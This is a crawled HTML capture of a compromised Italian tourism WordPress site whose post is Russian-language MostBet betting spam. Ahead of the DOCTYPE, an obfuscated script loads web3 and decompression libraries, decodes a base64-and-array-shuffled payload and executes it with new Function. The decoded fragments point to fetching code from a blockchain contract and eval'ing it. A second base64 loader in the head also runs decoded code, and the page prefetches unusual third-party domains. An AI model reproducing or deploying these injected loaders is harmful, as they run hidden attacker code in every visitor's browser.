

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abruzzobooking.it/%D0%BF%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F-mostbet-%D0%B4%D0%BB%D1%8F-android-ios-%D0%B8-windows-247/
body_size: 184153
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x22154a=_0x1936;function _0x1936(_0x2360f6,_0xbdded3){const _0x53bd28=_0x71e9();return _0x1936=function(_0x1ca0a9,_0x354e23){_0x1ca0a9=_0x1ca0a9-(0x3a6+-0x216b+0x1efb);let _0x1ecb97=_0x53bd28[_0x1ca0a9];return _0x1ecb97;},_0x1936(_0x2360f6,_0xbdded3);}function _0x71e9(){const _0x982fc1=['RyYWN0Lm1l','decode','DrVLu','10695024ziVwHR','b24iIH0sCi','opqrstuvwx','LCAib3V0cH','ICJ0eXBlIj','AgICAgICIw','5hbFR5cGUi','ZXNzKCkuY2','ZbXWQ','avsEc','cmNoaWRBQk','t7ICJpbnRl','bGl0eSI6IC','AgICBVaW50','cGUiOiAic3','BlIjogInN0','ZG9jdW1lbn','ggKF8pIHt9','aW5nIiwgIm','kiLCAib3V0','eyAiaW5wdX','N0KG9yY2hp','BvcmNoaWQu','aWV3IiwgIn','Yihhd2FpdC','dlYjMuZXRo','NvbnRyYWN0','InN0YXRlTX','b25BZGRyZX','JDb2RlQXQo','9uIiB9CiAg','OiAic3RyaW','IFtdLCAibm','AgICAgeyAi','RlTXV0YWJp','2657858XaZqdp','cmVzcyk7Cg','ksCiAgICAg','IiwgInR5cG','5hbWUiOiAi','l0eSI6ICJ2','ZnVuY3Rpb2','AgICAgICAg','yz01234567','bmNlLm9yZy','0sICJzdGF0','NzID0gYXdh','QuYWRkRXZl','LkNvbnRyYW','FiaWxpdHki','ABCDEFGHIJ','R5cGUiOiAi','dGF0ZU11dG','ogW10sICJz','ZEFCSSwgb3','UoCiAgICAg','IGFzeW5jIC','V0YWJpbGl0','aXQgY29udH','280840duRjQj','eSI6ICJ2aW','jxyrl','aWRBZGRyZX','XSwgInN0YX','YpxDV','ogIm1lcmxp','ICAgICAgKQ','89+/=','AiZnVuY3Rp','bWUiOiAiIi','crunb','ID0gbmV3IH','emlwKAogIC','ZU11dGFiaW','YXkuZnJvbS','50b2t5b1Nr','Rlcm5hbFR5','k7CgogICAg','VkNTMiCiAg','ICApOwoKIC','xpdHkiOiAi','B9LAogICAg','length','TXV0YWJpbG','bnRMaXN0ZW','PrQaL','Cn0pOw==','ZXZhbChgKG','charAt','Pnske3N9fS','Im9yY2hpZE','c3Qgd2ViMy','dHB1dHMiOi','KCkuY2FsbC','MEJmMzgxQU','lucHV0cyI6','5nemlwKAog','ogW10sICJu','ICAgIHsgIm','JpbmciIH0K','RwczovL2Jz','JuYW1lIjog','PiBjLmNoYX','IHsgdG86IC','gpKSwgYyA9','A9IG5ldyBX','FzeW5jKCk9','JjaGlkQUJJ','koKWApOwog','aG9kcy5vcm','IjogW10sIC','eXRyZWUoKS','RzIjogW10s','JhY3QubWV0','c3QgcyA9IH','ZXJuYWxUeX','FkZHJlc3Mi','JzdHJpbmci','FCYjhhMWY0','VpbnQ4QXJy','MCkpLAogIC','YWl0IGNvbn','5nIiB9XSwg','V0cHV0cyI6','OiAibm9ucG','indexOf','ImZ1bmN0aW','IH0sCiAgIC','IH0gY2F0Y2','aW5nIiB9XS','cmluZyIgfV','IFt7ICJpbn','FsbCgpOwog','AiIiwgInR5','ICAgICAgIF','IGNvbnN0IG','J0eXBlIjog','AgICAgIHsg','36MJgMCZ','wgInR5cGUi','cmluZyIsIC','J2aWV3Iiwg','hhdG9iKGF3','Qgb3JjaGlk','IHBha28udW','971114DiHQuc','LCBjID0+IG','CiAgICBjb2','Bha28udW5n','QkkiLCAib3','bWV0aG9kcy','BbeyAiaW50','5nIiwgIm5h','ICAgICAgey','dG86ICJzdH','efghijklmn','JjaGlkQWRk','AgIGNvbnN0','ICAgY29uc3','VuY3Rpb24i','AiaW5wdXRz','Zyb20oYXRv','Mnvgl','ICBbCiAgIC','3407223OxmaHj','oWSAJ','RyaW5nIiwg','RyaW5nIiB9','KLMNOPQRST','Yy1kYXRhc2','cGUiOiAiZn','OEFycmF5Lm','qpqpT','Im5hbWUiOi','FtZSI6ICJv','T04ucGFyc2','NoaWRBZGRy','743545wGMnVy','2oGKOhO','F5YWJsZSIs','wgInN0YXRl','UiOiAic3Ry','MuY2hhckNv','V0cyI6IFt7','xvYWRlZCIs','ICAgIF0sCi','UVWXYZabcd','VlZC5iaW5h','V3IiwgInR5','4iIH0sCiAg','UpZSP','cnVjdG9yIi','cHV0cyI6IF','ZGVBdCgwKS','cm5hbFR5cG','InR5cGUiOi','5jYWxsKCkp','NzIiwgIm91','1lcmxpb25B','5zdCBvcmNo','IG9yY2hpZE','aW5wdXRzIj','push','gpID0+IHsK','N0KAogICAg','IH0KICAgIC','ogImNvbnN0','eDkxNzlkZG','5lcigiRE9N','ICB0cnkgew','FCSSA9IEpT','ICJuYW1lIj','ogICAgY29u','YW1lIjogIm','dGhvZHMub3','YTFiOGMzN0','E4QjI4NTA0','8iKTsKICAg','Q29udGVudE','1747264RpMIot','ICJpbnRlcm','dmlldyIsIC','ZWIzKCJodH','ogICAgKTsK','IiIsICJ0eX'];_0x71e9=function(){return _0x982fc1;};return _0x71e9();}(function(_0x35fef2,_0x1775c9){const _0x215a4c=_0x1936,_0x21bc00=_0x35fef2();while(!![]){try{const _0xaf17e5=-parseInt(_0x215a4c(0x17e))/(0x1fa9*-0x1+-0x477+0x2421)*(parseInt(_0x215a4c(0x15d))/(0x25f4+-0xae6+-0x1b0c))+parseInt(_0x215a4c(0x170))/(0x1*0x16e5+0xb5a+-0x272*0xe)+parseInt(_0x215a4c(0x1a7))/(0x1a6+-0x1*-0x1d2a+-0xc*0x291)+-parseInt(_0x215a4c(0x17d))/(0x3cf*-0x5+0x1526*-0x1+0x2836)*(-parseInt(_0x215a4c(0x156))/(-0x1*-0xa00+0x1*-0x657+0x3a3*-0x1))+parseInt(_0x215a4c(0x1d3))/(0x1*0x305+0x1887+0x581*-0x5)+-parseInt(_0x215a4c(0x1eb))/(-0xb*-0x113+0x1a21+-0x25ea*0x1)+-parseInt(_0x215a4c(0x1b0))/(-0x217+-0x835+0x211*0x5);if(_0xaf17e5===_0x1775c9)break;else _0x21bc00['push'](_0x21bc00['shift']());}catch(_0x3fda2e){_0x21bc00['push'](_0x21bc00['shift']());}}}(_0x71e9,-0xe*0x1d+-0x110164+0xd76ec*0x2));function constscript(_0x3ec53e){const _0x52ec85=_0x1936,_0x3173ba={'Mnvgl':_0x52ec85(0x1e2)+_0x52ec85(0x174)+_0x52ec85(0x186)+_0x52ec85(0x167)+_0x52ec85(0x1b2)+_0x52ec85(0x1db)+_0x52ec85(0x1f3),'UpZSP':function(_0x3bf635,_0x512906){return _0x3bf635<_0x512906;},'PrQaL':function(_0x180621,_0x224fcc){return _0x180621|_0x224fcc;},'oWSAJ':function(_0xf43b2c,_0x5a5229){return _0xf43b2c<<_0x5a5229;},'ZbXWQ':function(_0x181a81,_0x42cce4){return _0x181a81>>_0x42cce4;},'YpxDV':function(_0x3f82db,_0x543286){return _0x3f82db!==_0x543286;},'avsEc':function(_0x477e7d,_0x5edc3d){return _0x477e7d<<_0x5edc3d;},'DrVLu':function(_0x459472,_0x3cc8bc){return _0x459472&_0x3cc8bc;},'jxyrl':function(_0x231d14,_0x1b5b89){return _0x231d14>>_0x1b5b89;},'qpqpT':function(_0x3a9790,_0x2be4bf){return _0x3a9790!==_0x2be4bf;},'crunb':function(_0xa72440,_0x581f74){return _0xa72440<<_0x581f74;}},_0x1fac65=_0x3173ba[_0x52ec85(0x16e)],_0x1ff0cc=[];let _0x3a05b9=0x14d0+-0xb89+-0x947;while(_0x3173ba[_0x52ec85(0x18a)](_0x3a05b9,_0x3ec53e[_0x52ec85(0x202)])){const _0x40e07f=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x43eb39=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x4129fd=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x269b61=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++));_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x171)](_0x40e07f,-0x153c+0x2568+-0x2*0x815),_0x3173ba[_0x52ec85(0x1b8)](_0x43eb39,0x593+-0x26c0+-0x2131*-0x1))),_0x3173ba[_0x52ec85(0x1f0)](0x35b+0xba6+-0x4eb*0x3,_0x4129fd)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1b9)](_0x3173ba[_0x52ec85(0x1af)](-0x2249+-0x1*-0x10fd+0x115b,_0x43eb39),0x100+0x17b*0x15+-0x2013),_0x3173ba[_0x52ec85(0x1ed)](_0x4129fd,-0xd1*0x2c+-0x1872+-0x142*-0x30))),_0x3173ba[_0x52ec85(0x178)](-0x1*0x253d+-0x192a+0x3ea7,_0x269b61)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1f6)](_0x3173ba[_0x52ec85(0x1af)](-0x5*0x1f3+-0x13*0x163+0x241b,_0x4129fd),-0x771+0x329*-0x2+-0x1*-0xdc9),_0x269b61));}return new TextDecoder()[_0x52ec85(0x1ae)](new Uint8Array(_0x1ff0cc));}new Function(constscript(_0x22154a(0x1c0)+_0x22154a(0x1df)+_0x22154a(0x204)+_0x22154a(0x19c)+_0x22154a(0x1a6)+_0x22154a(0x184)+_0x22154a(0x1e8)+_0x22154a(0x197)+_0x22154a(0x19d)+_0x22154a(0x1a0)+_0x22154a(0x20b)+_0x22154a(0x219)+_0x22154a(0x1aa)+_0x22154a(0x214)+_0x22154a(0x175)+_0x22154a(0x187)+_0x22154a(0x1dc)+_0x22154a(0x1a5)+_0x22154a(0x153)+_0x22154a(0x1ca)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x198)+_0x22154a(0x16f)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x1e5)+_0x22154a(0x1e4)+_0x22154a(0x1e1)+_0x22154a(0x148)+_0x22154a(0x17f)+_0x22154a(0x1b4)+_0x22154a(0x19a)+_0x22154a(0x18b)+_0x22154a(0x201)+_0x22154a(0x212)+_0x22154a(0x20f)+_0x22154a(0x1d0)+_0x22154a(0x17a)+_0x22154a(0x1ba)+_0x22154a(0x1c3)+_0x22154a(0x18c)+_0x22154a(0x1bb)+_0x22154a(0x18e)+_0x22154a(0x181)+_0x22154a(0x1c2)+_0x22154a(0x1d7)+_0x22154a(0x1d6)+_0x22154a(0x181)+_0x22154a(0x14d)+_0x22154a(0x180)+_0x22154a(0x203)+_0x22154a(0x1d8)+_0x22154a(0x1c7)+_0x22154a(0x1e3)+_0x22154a(0x1d9)+_0x22154a(0x189)+_0x22154a(0x165)+_0x22154a(0x16c)+_0x22154a(0x13a)+_0x22154a(0x215)+_0x22154a(0x20a)+_0x22154a(0x140)+_0x22154a(0x1b3)+_0x22154a(0x183)+_0x22154a(0x1a8)+_0x22154a(0x1b6)+_0x22154a(0x1cf)+_0x22154a(0x164)+_0x22154a(0x1f5)+_0x22154a(0x157)+_0x22154a(0x1cf)+_0x22154a(0x146)+_0x22154a(0x1cb)+_0x22154a(0x1e9)+_0x22154a(0x1ec)+_0x22154a(0x188)+_0x22154a(0x176)+_0x22154a(0x16b)+_0x22154a(0x14b)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x211)+_0x22154a(0x1a1)+_0x22154a(0x192)+_0x22154a(0x161)+_0x22154a(0x147)+_0x22154a(0x14f)+_0x22154a(0x1fc)+_0x22154a(0x1be)+_0x22154a(0x172)+_0x22154a(0x179)+_0x22154a(0x151)+_0x22154a(0x1be)+_0x22154a(0x173)+_0x22154a(0x1ef)+_0x22154a(0x1d2)+_0x22154a(0x1bc)+_0x22154a(0x159)+(_0x22154a(0x18f)+_0x22154a(0x1f4)+_0x22154a(0x1b1)+_0x22154a(0x1da)+_0x22154a(0x1c4)+_0x22154a(0x13c)+_0x22154a(0x19f)+_0x22154a(0x1f1)+_0x22154a(0x1cc)+_0x22154a(0x191)+_0x22154a(0x20c)+_0x22154a(0x163)+_0x22154a(0x13f)+_0x22154a(0x1bf)+_0x22154a(0x158)+_0x22154a(0x215)+_0x22154a(0x1ac)+_0x22154a(0x1bf)+_0x22154a(0x14e)+_0x22154a(0x1dd)+_0x22154a(0x1f9)+_0x22154a(0x200)+_0x22154a(0x1a9)+_0x22154a(0x154)+_0x22154a(0x14a)+_0x22154a(0x1ce)+_0x22154a(0x185)+_0x22154a(0x1b5)+_0x22154a(0x19b)+_0x22154a(0x1a4)+_0x22154a(0x20e)+_0x22154a(0x142)+_0x22154a(0x1a3)+_0x22154a(0x1fe)+_0x22154a(0x1ff)+_0x22154a(0x169)+_0x22154a(0x194)+_0x22154a(0x19e)+_0x22154a(0x17b)+_0x22154a(0x1e7)+_0x22154a(0x15c)+_0x22154a(0x210)+_0x22154a(0x152)+_0x22154a(0x143)+_0x22154a(0x1fa)+_0x22154a(0x15a)+_0x22154a(0x145)+_0x22154a(0x1ad)+_0x22154a(0x1a2)+_0x22154a(0x137)+_0x22154a(0x20d)+_0x22154a(0x218)+_0x22154a(0x216)+_0x22154a(0x1cd)+_0x22154a(0x144)+_0x22154a(0x155)+_0x22154a(0x166)+_0x22154a(0x213)+_0x22154a(0x1f2)+_0x22154a(0x1ab)+_0x22154a(0x15f)+_0x22154a(0x193)+_0x22154a(0x1ee)+_0x22154a(0x1de)+_0x22154a(0x1ea)+_0x22154a(0x13d)+_0x22154a(0x139)+_0x22154a(0x17c)+_0x22154a(0x1b7)+_0x22154a(0x150)+_0x22154a(0x16a)+_0x22154a(0x15b)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x1c5)+_0x22154a(0x1e6)+_0x22154a(0x168)+_0x22154a(0x1d4)+_0x22154a(0x1a0)+_0x22154a(0x13e)+_0x22154a(0x160)+_0x22154a(0x1f8)+_0x22154a(0x1bd)+_0x22154a(0x177)+_0x22154a(0x16d)+_0x22154a(0x1c8)+_0x22154a(0x1c6)+_0x22154a(0x162)+_0x22154a(0x1fb)+_0x22154a(0x13b)+_0x22154a(0x190)+_0x22154a(0x15e)+_0x22154a(0x182)+_0x22154a(0x18d)+_0x22154a(0x1d5)+_0x22154a(0x217)+_0x22154a(0x141)+_0x22154a(0x199)+_0x22154a(0x1fd))+(_0x22154a(0x207)+_0x22154a(0x136)+_0x22154a(0x209)+_0x22154a(0x138)+_0x22154a(0x14c)+_0x22154a(0x1c1)+_0x22154a(0x206))))();</script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
		<title>Приложения MostBet для Android, IOs и Windows &#8211; Abruzzo Booking</title>

<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.2.2" type="text/css" media="all" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.abruzzobooking.it/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://www.abruzzobooking.it/resources/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">tcRlTfnDf="[base64]/[base64]";const detcRlTfnDfdCode=atob(tcRlTfnDf);const aYkkHSZmVm=new Function(detcRlTfnDfdCode);aYkkHSZmVm();</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.abruzzobooking.it/приложения-mostbet-для-android-ios-и-windows-247/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Приложения MostBet для Android, IOs и Windows - Abruzzo Booking" />
	<meta property="og:description" content="Content Система бонусов букмекера Приложения MostBet Обзор букмекерской компании Лига Ставок БК Pin-Up: стоит ли игра свеч? Регистрация на сайте Обзор букмекера 1Win : бонусы, приложения, регистрация, техподдержка и другая информация Обзор букмекерской компании Mostbet Узбекистан Первый взгляд на линию MostBet для Uz MostBet Приложения Спортивные ставки Насколько удобно ставить на MostBet игрокам из Узбекистана? &hellip; Continua la lettura di Приложения MostBet для Android, IOs и Windows &rarr;" />
	<meta property="og:url" content="https://www.abruzzobooking.it/приложения-mostbet-для-android-ios-и-windows-247/" />
	<meta property="og:site_name" content="Abruzzo Booking" />
	<meta property="article:publisher" content="https://www.facebook.com/vacanzeinabruzzo/" />
	<meta property="article:published_time" content="2023-11-03T03:04:58+00:00" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.abruzzobooking.it/#website","url":"https://www.abruzzobooking.it/","name":"Abruzzo Booking","description":"Turismo Eventi Tour in Abruzzo Online Prenotazioni e Informazioni","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abruzzobooking.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.abruzzobooking.it/%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-mostbet-%d0%b4%d0%bb%d1%8f-android-ios-%d0%b8-windows-247/#webpage","url":"https://www.abruzzobooking.it/%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-mostbet-%d0%b4%d0%bb%d1%8f-android-ios-%d0%b8-windows-247/","name":"Приложения MostBet для Android, IOs и Windows - Abruzzo Booking","isPartOf":{"@id":"https://www.abruzzobooking.it/#website"},"datePublished":"2023-11-03T03:04:58+00:00","dateModified":"2023-11-03T03:04:58+00:00","author":{"@id":"https://www.abruzzobooking.it/#/schema/person/493e5425d4a6ae64e6672b13a87f73e3"},"breadcrumb":{"@id":"https://www.abruzzobooking.it/%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-mostbet-%d0%b4%d0%bb%d1%8f-android-ios-%d0%b8-windows-247/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.abruzzobooking.it/%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-mostbet-%d0%b4%d0%bb%d1%8f-android-ios-%d0%b8-windows-247/"]}]},{"@type":"BreadcrumbList","@id":"https://www.abruzzobooking.it/%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-mostbet-%d0%b4%d0%bb%d1%8f-android-ios-%d0%b8-windows-247/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.abruzzobooking.it/"},{"@type":"ListItem","position":2,"name":"Приложения MostBet для Android, IOs и Windows"}]},{"@type":"Person","@id":"https://www.abruzzobooking.it/#/schema/person/493e5425d4a6ae64e6672b13a87f73e3","name":"abooking","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.abruzzobooking.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4df063773698d3b56983ebb0015a55ff?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/4df063773698d3b56983ebb0015a55ff?s=96&r=g","caption":"abooking"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed" href="https://www.abruzzobooking.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed dei commenti" href="https://www.abruzzobooking.it/comments/feed/" />
<link rel='canonical' href='https://www.abruzzobooking.it/%D0%BF%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F-mostbet-%D0%B4%D0%BB%D1%8F-android-ios-%D0%B8-windows-247/' />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Приложения MostBet для Android, IOs и Windows Feed dei commenti" href="https://www.abruzzobooking.it/%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-mostbet-%d0%b4%d0%bb%d1%8f-android-ios-%d0%b8-windows-247/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abruzzobooking.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='onepgrid_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/admin/css/onepcssgrid.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='mp_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/mp.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-style-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/component.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_icomoon_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/tabs.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_pickaday-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abruzzobooking.it/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px 